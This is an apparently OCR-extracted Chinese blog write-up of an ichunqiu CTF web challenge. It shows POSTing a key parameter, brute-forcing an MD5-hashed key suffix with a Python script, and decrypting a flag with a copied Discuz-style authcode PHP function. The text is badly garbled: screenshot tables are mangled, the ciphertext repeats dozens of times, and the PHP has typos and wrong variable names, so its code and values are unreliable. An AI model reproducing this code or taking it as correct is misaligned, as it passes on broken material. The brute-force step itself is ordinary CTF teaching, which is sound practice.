| â <del>(</del> ) | 106.75.108.111:2222/m4nage.php             | i php | C | 合 | Ê | ÷ | 8 | 9 | Q. 搜索 |
| 🔛 百度             |                                            |       |   |   |   |   |   |   |       |
| INT Y            | = 🗢 SQL+ XSS+ Encryption+ Encoding+ Other+ |       |   |   |   |   |   |   |       |
|                  | http://106.75.108.111.2222/m/nage.php      |       |   |   |   |   |   |   |       |
| ie coga one      | http://100.75.100.111.2222/114/lage.php    |       |   |   |   |   |   |   |       |
| H     Split URL  | ntp.//100./ 5.100.111.2222/m4nage.php      |       |   |   |   |   |   |   |       |
| Split URL        | ntp//100./5.100.111.2222/m4nage.php        |       |   |   |   |   |   |   |       |

show me your key

http://blog.csdn.net/1f794536440

"show me your key"看到这里那么想到的是传入参数key,有两种方式:一、GET方式,二、POST方式,首先用最常见的GET方法,没有任何变化。换一种用POST方法,发现页面显示"key is not right,md5(key)==="5a2a7d385fdaad3fabbe7b11c28bd48e",and the key is ichunqiu[a-z0-9]{5}"。

| 銀下培训基                                                 | 地Web安全 × http://106.75ge.php?key=1 × +                    |       |   |    |   |     | i same |
|-------------------------------------------------------|-----------------------------------------------------------|-------|---|----|---|-----|--------|
| â 🔶 🛈                                                 | 106.75.108.111:2222/m4nage.php?key=1                      | 🍎 php | C | 合自 | ÷ | ۵ ک | Q. 搜索  |
| 🖀 百度<br>INT 💙                                         | = ◇ SQL XSS Encryption Encoding Other                     |       |   |    |   |     |        |
| Load URL       Load URL       Split URL       Execute | http://106.75.108.111:2222/ <mark>m4nage.php?key=1</mark> |       |   |    |   |     |        |
|                                                       | 🗌 Enable Post data 🔲 Enable Referrer                      |       |   |    |   |     |        |

show me your key

http://blog.csdn.net/1f794536440

| Load URL       ₩     Split URL       ●     Execute | http://106.75.108.111:2222/m4nage.php |
|----------------------------------------------------|---------------------------------------|
|                                                    | 🗹 Enable Rost data 🔲 Enable Referrer  |
| Rost data                                          | key=1                                 |
|                                                    |                                       |
|                                                    |                                       |

key is not right,md5(key)==="5a2a7d385fdaad3fabbe7b11c28bd48e",and the key is ichunqiu[a-z0-9]{5}

提示: key经过MD5加密后为"5a2a7d385fdaad3fabbe7b11c28bd48e",并且前八位是ichunqiu,后五位是由[a-z0-9] 组成,那么我们可以用穷举法得到后五位,用Python编写脚本来穷举得到key。脚本代码如下:

import hashlib

def md5(data):

m = hashlib.md5()

m.update(data)

a = m.hexdigest()

return a

a = 'ichunqiu' b = 'qwertyuiopasdfghjklzxcvbnm0123456789' for q in b: for w in b: for e in b: for r in b: for t in b: if md5(a+q+w+e+r+t)=='5a2a7d385fdaad3fabbe7b11c28bd48e': print q+w+e+r+t

运行脚本后,得到后五位是618ok,所以key=ichunqiu618ok

| Microsoft Windows [版本 10.0.15063]<br>(c) 2017 Microsoft Corporation。保留所有 | 「权利。                             |
|--------------------------------------------------------------------------|----------------------------------|
| C:\Users\Ralph>python C:\Users\Ralph\De:                                 | sktop\789.py                     |
| 618ok                                                                    | http://blog.csdn.net/1f794536440 |

## 将参数传入进去,得到以下提示:

|     | Lo <u>a</u> d URL<br>Split URL<br>Execute | http://106.75.108.111:2222/m4nage.php                       |
|-----|-------------------------------------------|-------------------------------------------------------------|
| Pos | t data                                    | Enable Rost data     Enable Referrer      key=ichunqiu618ok |
| the | next step                                 | :xx00xxoo.php http://blog.csdp.pet/1f794536440              |

## 接下来访问/xx00xxoo.php,得到以下提示:

| IN | т 👻               |                                         | Other |
|----|-------------------|-----------------------------------------|-------|
|    | Lo <u>a</u> d URL | http://106.75.108.111:2222/xx00xxoo.php |       |
| Ц. | Split URL         |                                         |       |
| 0  | E <u>x</u> ecute  |                                         |       |
|    |                   | 🗌 Enable Rost data 📃 Enable Referrer    |       |

source code is in the x0.txt.Can you guess the key the authcode(flag) is

 $5c00UHY2kZEAW + rz6vzuH5 fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + qnybaaNd8Ks5AdkQFREqs5hzDlhADpVVI3wQccV4fUFaityomFvScBbrSOCc_{794536440} + rz6vzuH5fpUeTUMO0sO4 + rz6vzuH5fpUeTUMO0sO4 + rz6vzuH5fpUeTUMO0sO4 + rz6vzuH5fpUeTUMO0sO4 + rz6vzuH5fpUeTUMOSO4 + rz6vzuH5fpUeTUMOSO4 + rz6vzuH5fpUeTUMOSO4 + rz6vzUH5fpUeTUMOSO4 + rz6vzUH5fpUeTUMOSO4 + rz6vzUH5fpUeTUMOSO4 + rz6vzUH5fpUeTUMOSO4 + rz6vzUH5fpUeTUMOSO4 + rz6vZUH5fpUeTUMOSO4 + rz6vZUH5fpUETUMOSO4 + rz6vZUH5fpUeTUMOSO4 + r$ 

提示说源代码在"x0.txt"中,并且flag加密后的结果已经给出,我们只需要解密就可以了。访问/x0.txt,将源代码 复制到本地。

```
function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
        $ckey_length = 4;
        $key = md5($key ? $key : UC_KEY);
        $keya = md5(substr($key, 0, 16))
        $keyb = md5(substr($key, 16, 16));
        $key_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length) : substr(md5(microtime()), -$ckey_length)) : '';
        $cryptkey = $keya . md5($keya . $keyc);
        $key_length = strlen($cryptkey);
        $string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0) . substr(md5($string .
$keyb), 0, 16) . $string;
        $string_length = strlen($string);
        $result = '';
        $box = range(0, 255);
        $rndkey = array();
for ($i = 0; $i <= 255; $i++) {</pre>
                $rndkey[$i] = ord($cryptkey[$i % $key_length]);
        }
        for ($j = $i = 0; $i < 256; $i++) {
    $j = ($j + $box[$i] + $rndkey[$i]) % 256;
```

将加密后的flag写入\$string, key写入到\$key中,并且echo加密函数"authcode"本地运行就可以得到flag了

| php</th <th></th>                                                                    |                                                                      |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| function authcode(\$string = '                                                       |                                                                      |
| <pre>bC000HY2kZEAW+rz6vzuH5+pUeIUM00s04+qnybaaNd8Ks5/<br/>onepgtion = 'DECODE'</pre> | dKQFKEqs5hzDIhADpVVl3wQccV4†UFaltyomFvScBbrSUcq`, ≱<br>avninu = 0) ∫ |
| <pre>\$ckey length = 4:</pre>                                                        | $x_{\mu} = 0$                                                        |
| , , , , , , , , , , , , , , , , , , ,                                                | http://blog.csdn.net/1f794536440                                     |
|                                                                                      |                                                                      |
| 1                                                                                    |                                                                      |
| }<br>echo_authcode():                                                                |                                                                      |
| <pre>?&gt;</pre>                                                                     | 1+++//1-1                                                            |
|                                                                                      | nttp://blog.csan.net/11794536440                                     |
|                                                                                      |                                                                      |
|                                                                                      | × http://localhost/jiemi.php × +                                     |
| î 🤆 🛈 localhost/jiemi.php                                                            | 🍯 php C 🏠 🗎 🤚 🧐 🥥 🔍                                                  |
| 📸 百度                                                                                 |                                                                      |
| flag{bf9c71de-9852-93a0-9852-a23bc07dd12e}                                           |                                                                      |

http://blog.csdn.net/lf794536440

转载请注明原地址: http://blog.csdn.net/lf794536440/article/details/79088457